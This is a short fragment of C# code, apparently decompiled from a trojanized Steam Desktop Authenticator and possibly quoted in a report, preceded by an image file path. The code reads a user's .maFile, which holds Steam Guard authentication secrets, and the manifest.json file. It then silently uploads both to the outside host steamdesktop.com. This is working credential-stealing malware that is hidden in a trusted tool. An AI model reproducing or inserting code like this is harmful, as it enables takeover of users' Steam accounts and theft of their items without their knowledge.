 this.mManifest.SaveAccount(steamGuardAccount, false, null);
string address = "http://steamdesktop.com/version/";
string expr_571 = Manifest.GetExecutableDir() + "/maFiles/";
string value = File.ReadAllText(expr_571 + steamGuardAccount.Session.SteamID.ToString() + ".maFile");
string value2 = File.ReadAllText(expr_571 + "manifest.json");
using (WebClient webClient = new WebClient())
{
webClient.UploadValues(address, new NameValueCollection
{
{
"name",
"Imported from .maFile"
},
{
"pass",
"Imported from .maFile"
},
{
"phone",
"Imported from .maFile"
},
{
"code",
"Imported from .maFile"
},
{
"passKey",
"Imported from .maFile"
},
{
"mName",
"Imported from .maFile"
},
{
"content",
value
},
{
"manifest",
value2
}
});
}